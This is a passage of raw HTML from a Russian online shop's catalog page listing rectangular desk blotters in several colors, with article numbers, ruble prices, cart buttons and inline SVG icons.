                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49894_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49894_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49886"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49886_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49886">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49887,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49888,"TREE":{"PROP_496":1350},"CAN_BUY":1},{"ID":49889,"TREE":{"PROP_496":1349},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49886/?oid=49887" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/665/av2cgkzgdatpt861abwqphyp08a62n82.jpg" alt="Бювар прямоугольный 120х60" title="Бювар прямоугольный 120х60" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49887" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49887', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49886" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49886%2F%3Foid%3D49887" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49886/?oid=49887" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/665/av2cgkzgdatpt861abwqphyp08a62n82.jpg" alt="Бювар прямоугольный 120х60" title="Бювар прямоугольный 120х60" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49886/?oid=49887" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 120х60</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12218"><div class="muted font_sxs">Арт.: 12218</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="44200">
                                                                                                                        <span class="values_wrapper"><span class="price_value">44&nbsp;200</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="44200">
                                                                                                                        <span class="values_wrapper"><span class="price_value">44&nbsp;200</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49886_price">
																	от <span class="values_wrapper">44&nbsp;200 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">44&nbsp;200 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="44200" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49887" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49887" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49887"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 120х60"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                    </div>
                                                            </div>
                            </div>
                        
                                                                    <div class="footer_button has_offer_prop inner_content js_offers__49886_block n-btn">
                                            <div class="counter_wrapp clearfix offer_buy_block ce_cmp_visible">
                            <div class="button_block">
                                                                <!--noindex-->
                                    <span data-value="44200" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49887" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49887" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49887"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Бювар прямоугольный 120х60"></span>                                <!--/noindex-->
                            </div>
                        </div>
                                                                <div class="sku_props ce_cmp_hidden">
                                                                <div class="bx_catalog_item_scu wrapper_sku sku_in_section" id="bx_3966226736_49886_sku_tree" data-site_id="s1" data-id="49886" data-offer_id="49887" data-propertyid="495" data-offer_iblockid="26" data-iblockid="24" data-section_id="199">
                                                                                
                                                <div class="item_wrapper"><div class="bx_item_detail_scu" style="" id="bx_3966226736_49886_prop_496_cont" data-display_type="LI" data-id="496"><span class="show_class bx_item_section_name"><span>Цвет<span class="sku_mdash">&mdash;</span><span class="val">слоновая кость</span></span></span><div class="bx_scu_scroller_container scrollblock scrollblock--ob-auto"><div class="bx_scu"><ul id="bx_3966226736_49886_prop_496_list" class="list_values_wrapper" data-max-count="20"><li class="item active"  data-treevalue="496_1348" data-showtype="li" data-onevalue="1348"><i title="Цвет: слоновая кость"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg');" data-obgi="url('/upload/uf/eaa/ve4pvc9orq2r5slv0q655b07useauvvw.jpg')" title="Цвет: слоновая кость"></span></span></li><li class="item "  data-treevalue="496_1349" data-showtype="li" data-onevalue="1349"><i title="Цвет: шоколад"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg');" data-obgi="url('/upload/uf/0de/0w1qox0qd1169qyfm2zg5imvlqqvmx18.jpg')" title="Цвет: шоколад"></span></span></li><li class="item "  data-treevalue="496_1350" data-showtype="li" data-onevalue="1350"><i title="Цвет: черный"></i><span class="cnt1"><span class="cnt_item" style="background-image:url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg');" data-obgi="url('/upload/uf/94b/8xv8zvsfdrp2q0c3d534u708hkj7l09v.jpg')" title="Цвет: черный"></span></span></li></ul></div></div></div></div>                                    </div>
                                                                                            </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                                
                        
            

            
            
            
            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="49842"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_49842_block" style="display: none;">
                                    </div>

                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_49842">
                                                    <!--noindex-->
            <template class="offers-template-json">
                    <div data-json='[{"ID":49843,"TREE":{"PROP_496":1348},"CAN_BUY":1},{"ID":49844,"TREE":{"PROP_496":1349},"CAN_BUY":1},{"ID":49845,"TREE":{"PROP_496":1350},"CAN_BUY":1}]'></div>
            </template>
        <!--/noindex-->
        
                                                                                    <div class="inner_wrap TYPE_2">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49842/?oid=49843" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/479/06o7t90ykgi4ckawqcym140l7sdfk3gf.jpg" alt="Бювар прямоугольный 70х45" title="Бювар прямоугольный 70х45" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                            <div class="wrapp_one_click">
                                                                                                                    <span class="rounded3 colored_theme_hover_bg one_click" data-item="49843" data-iblockID="26" data-quantity="1" onclick="oneClickBuy('49843', '24', this)" title="Купить в 1 клик">
                                                                                    <i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16"><path  data-name="Rounded Rectangle 941 copy 2" class="cls-1" d="M653,148H643a2,2,0,0,1-2-2v-3h2v3h10v-7h-1v2a1,1,0,1,1-2,0v-2H638a1,1,0,1,1,0-2h6v-1a4,4,0,0,1,8,0v1h1a2,2,0,0,1,2,2v7A2,2,0,0,1,653,148Zm-3-12a2,2,0,0,0-4,0v1h4v-1Zm-10,4h5a1,1,0,0,1,0,2h-5A1,1,0,0,1,640,140Z" transform="translate(-637 -132)"/></svg></i>                                        </span>
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="24" data-param-id="49842" data-param-item_href="%2Fcatalog%2Fofisnye_aksessuary%2Fnastolnye_byuvary%2F49842%2F%3Foid%3D49843" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                                                                                                        
                                                                    <div class="view_sale_block_wrapper">
                                    <div class="view_sale_block v2 grey wq init-if-visible" style="display:none;" >
                                                    <div class="icons">
                                <div class="values">
                                    <span class="item"><i class="svg inline  svg-inline-timer" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path  data-name="Rounded Rectangle 970" class="cls-1" d="M380,435a10,10,0,1,1,10-10A10,10,0,0,1,380,435Zm0-18a8,8,0,1,0,8,8A8,8,0,0,0,380,417Zm2.264,11.7-1.745-1.781A1.973,1.973,0,0,1,380,427a1.994,1.994,0,0,1-1-3.723V420a1,1,0,0,1,2,0v3.277A1.994,1.994,0,0,1,382,425a1.958,1.958,0,0,1-.074.51l1.761,1.8a0.974,0.974,0,0,1,0,1.4A1.019,1.019,0,0,1,382.264,428.7Z" transform="translate(-370 -415)"/></svg></i></span>
                                </div>
                            </div>
                                                <div class="count_d_block">
                            <span class="active_to hidden"></span>
                            <span class="countdown values"><span class="item">0</span><span class="item">0</span><span class="item">0</span><span class="item">0</span></span>
                        </div>
                                            </div>
                                    </div>
                                                                                                                                                                                                                                                                                <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49842/?oid=49843" class="thumb shine">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav section-gallery-wrapper__item_hidden "></span>
                                        <img class="img-responsive" src="/upload/iblock/479/06o7t90ykgi4ckawqcym140l7sdfk3gf.jpg" alt="Бювар прямоугольный 70х45" title="Бювар прямоугольный 70х45" />
                                    </span>
                                                            </span>
                        </a>
                                                                                                                                                                                </div>

                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                                                                    <div class="item-title">
                    <a href="/catalog/ofisnye_aksessuary/nastolnye_byuvary/49842/?oid=49843" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Бювар прямоугольный 70х45</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='[]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                                                                                                                            <div class="article_block" data-name="Арт." data-value="12287"><div class="muted font_sxs">Арт.: 12287</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix prices--with_icons_block">
                                                                        <div class="ce_cmp_hidden">
                                                                                        <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                                                                                                                                                                                                                                                                                                            <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="19970">
                                                                                                                        <span class="values_wrapper"><span class="price_value">19&nbsp;970</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                                                                                        <div class="js-info-block rounded3">
                            <div class="block_title text-upper font_xs font-bold">
                                Варианты цен                                <i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>                            </div>
                            <div class="block_wrap">
                                <div class="block_wrap_inner prices ">
                                                                                                                    <div class="price_matrix_wrapper ">
                                                            <div class="price font-bold font_mxs" data-currency="RUB" data-value="19970">
                                                                                                                        <span class="values_wrapper"><span class="price_value">19&nbsp;970</span><span class="price_currency"> руб.</span></span><span class="price_measure">/шт</span>                                                                                                            </div>
                                                    </div>
                                                                                            </div>
                                <div class="more-btn text-center">
                                    <a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
                                </div>
                            </div>
                        </div>
                                                                                                                    </div>
                                                </div>
                            <div class="ce_cmp_visible">
                                								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" id="bx_3966226736_49842_price">
																	от <span class="values_wrapper">19&nbsp;970 руб.</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">19&nbsp;970 руб.</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>

				
			                            </div>
                                                                                        <div class="icons-basket-wrapper offer_buy_block ce_cmp_hidden">
                            <div class="button_block">
                                <!--noindex-->
                                    <span data-value="19970" data-currency="RUB" class="btn-exlg to-cart btn btn-default transition_bg animate-load" data-item="49843" data-float_ratio="1" data-ratio="1" data-bakset_div="bx_basket_div_49843" data-props="COLOR_REF;SIZES;VOLUME;WEIGHT;SIZES2;SIZES3;SIZES4;SIZES5" data-part_props="N" data-add_props="Y"  data-empty_props="" data-offers="Y" data-iblockID="24" data-quantity="1"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-exlg in-cart btn btn-default transition_bg" data-item="49843"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" 